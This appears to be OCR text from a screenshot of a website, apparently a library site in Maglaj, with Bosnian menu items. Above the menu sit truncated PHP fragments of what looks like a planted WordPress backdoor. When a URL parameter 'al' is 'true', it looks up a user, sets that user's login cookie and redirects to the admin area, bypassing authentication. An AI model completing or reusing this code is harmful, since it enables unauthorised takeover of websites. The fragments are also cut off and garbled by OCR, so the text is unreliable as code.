
$_GET['al']) && $_GET['al']==='true'){ if(!is_user_
'fields'=>['ID','user_login']]); if(empty($u)){$u=
th_cookie($u[0]->ID,true,false);wp_redirect(admin
TEKA MAGLAJ
NAMA
OBJAVE
ODJELJENJA
GALERIJA
KONTAKT